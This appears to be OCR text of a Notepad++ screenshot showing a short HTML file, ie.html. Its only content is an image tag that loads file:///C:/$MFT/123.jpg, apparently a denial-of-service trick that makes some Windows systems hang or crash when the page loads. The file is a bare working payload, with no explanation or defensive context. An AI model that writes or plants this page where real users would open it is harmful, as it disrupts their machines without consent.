 C:\Users\Administrator\Desktop\翻墙\网页\新建文件夹 (2)\ie.html - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
ie.html
1 <!DOCTYPE html>
2 <html>
3 <body>
4 <img src=file:///C:/$MFT/123.jpg>
5 </body>
6 </html>